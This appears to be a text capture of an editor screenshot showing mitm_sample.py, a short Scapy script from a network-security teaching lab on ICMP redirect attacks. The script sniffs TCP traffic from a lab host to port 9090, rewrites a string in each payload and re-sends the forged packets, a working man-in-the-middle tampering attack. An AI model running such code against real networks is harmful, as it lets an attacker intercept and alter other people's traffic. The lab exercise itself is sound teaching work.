 Open
mitm_sample.py
~/Desktop/Labs_20.04/Network Security/ICMP Redirect Attack Lab/Labsetup/volu…
Save
Files
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_pkt(pkt):
5 newpkt=IP(bytes(pkt[IP]))
6 del(newpkt.chksum)
7 del(newpkt[TCP].payload)
8 del(newpkt[TCP].chksum)
9
10 if pkt[TCP].payload:
11 data=pkt[TCP].payload.load
12 print("*** %s, length: %d"%(data,len(data)))
13
14 #Replace a pattern
15 newdata=data.replace(b'seedlabs',b'57118113')
16
17 send(newpkt/newdata)
18 else:
19 send(newpkt)
20
21 f='tcp and src host 10.9.0.5 and dst port 9090'
22 pkt=sniff(iface='eth0',filter=f,prn=spoof_pkt)